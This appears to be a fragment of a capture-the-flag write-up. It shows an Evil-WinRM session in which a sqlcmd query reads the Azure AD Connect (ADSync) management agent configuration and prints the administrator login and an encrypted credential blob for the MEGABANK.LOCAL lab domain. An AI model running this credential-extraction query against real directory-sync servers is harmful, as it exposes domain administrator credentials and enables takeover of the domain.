 *Evil-WinRM* PS C:\Users\mhope\Documents> sqlcmd -q "Use ADSync; SELECT private_configuration_xml, encrypted_configuration FROM mms_management_agent WHERE ma_type
= 'AD'"
Changed database context to 'ADSync'.
private_configuration_xml
encrypted_configuration
<adma-configuration>
<forest-name>MEGABANK.LOCAL</forest-name>
<forest-port>0</forest-port>
<forest-guid>{00000000-0000-0000-0000-000000000000}</forest-guid>
<forest-login-user>administrator</forest-login-user>
<forest-login-domain>MEGABANK.LOCAL 8AAAAAgAAABQhCBBnwTpdfQE6uNJeJWGjvps08skADOJDqM74hw39rVWMWrQukLAEYpfquk2CglqHJ3GfxzNWlt9+ga+2wmWA0zHd3uGD8vk/vfnsF3p2aKJ7n9IAB
51xje0QrDLNdOqOxod8n7VeybNW/1k+YWuYkiED3xO8Pye72i6D9c5QTzjTlXe5qgd4TCdp4fmVd+UlL/dWT/mhJHve/d9zFr2EX5r5+1TLbJCzYUHqFLvvpCd1rJEr68g
(1 rows affected)